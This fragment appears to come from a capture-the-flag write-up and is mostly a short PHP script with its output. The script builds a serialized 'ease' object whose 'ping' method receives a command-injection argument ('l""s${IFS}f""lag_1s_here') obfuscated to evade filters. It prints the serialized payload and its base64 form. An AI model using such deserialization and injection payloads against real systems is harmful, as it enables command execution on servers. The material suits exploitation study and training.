 18
19 $args=array('l""s${IFS}f""lag_1s_here');
20 $a=new ease("ping",$args);
21 $b=serialize($a);
22 print($b."\n");
23 $data=base64_encode($b);
24 echo $data;
25
编辑器风格: chrome 语言选择: php:5.6 代码示例: php:5.6 名称: 代码名称 说明 运行
执行结果 耗时:0.71
O:4:"ease":2:{s:12:"□ease□method";s:4:"ping";s:10:"□ease□args";a:1:{i:0;s:24:"l""s${IFS}f""lag_1s_here";}}
Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czoyNDoibCIicyR7SUZTfWYiImxhZ18xc19oZXJlIjt9fQ==